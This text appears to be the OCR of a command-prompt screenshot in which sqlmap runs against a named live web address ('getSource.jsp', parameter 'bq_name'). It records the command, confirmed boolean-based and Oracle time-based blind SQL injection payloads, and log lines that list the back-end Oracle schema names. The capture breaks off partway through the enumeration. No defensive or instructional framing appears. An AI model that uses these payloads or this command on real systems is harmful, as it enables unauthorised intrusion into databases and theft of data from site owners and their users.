 命令提示符 - sqlmap.py -u "http://jlemp.unisk.cn//getSource.jsp?bq_name=1" --dbms=ora...
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: bq_name
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bq_name=1%' AND 2656=2656 AND '%'='
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: bq_name=1%' AND 4033=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(76)||CH
R(115)||CHR(78),5) AND '%'='
---
[21:57:29] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:57:29] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[21:57:29] [INFO] fetching database (schema) names
[21:57:29] [INFO] fetching number of databases
[21:57:29] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:57:29] [INFO] retrieved: 26
[21:57:38] [INFO] retrieved: APEX_030200
[21:58:37] [INFO] retrieved: APPQO
[21:59:27] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
SSYS
[21:59:52] [INFO] retrieved: BQDX2
[22:00:22] [INFO] retrieved: CTXSYS
[22:01:00] [INFO] retrieved: DB
[22:01:30] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
SNMP
[22:01:48] [INFO] retrieved:
[22:02:12] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
EMP2
[22:02:32] [INFO] retrieved: EXFSYS
[22:03:04] [INFO] retrieved: FLOWS_
[22:03:48] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go